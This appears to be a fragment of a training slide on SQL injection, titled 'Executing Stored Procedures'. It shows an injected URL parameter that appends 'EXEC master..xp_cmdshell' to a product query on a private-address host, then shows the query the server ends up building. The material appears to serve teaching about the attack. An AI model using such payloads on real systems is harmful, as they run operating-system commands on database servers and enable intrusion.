 Executing Stored Procedures

• How the query gets assembled:

http://192.168.7.120/details.asp?id= 3%01EXEC+master..xp_cmdshell+’dir’

select * from items where product_id = 3
EXEC master..xp_cmdshell ‘dir’

DB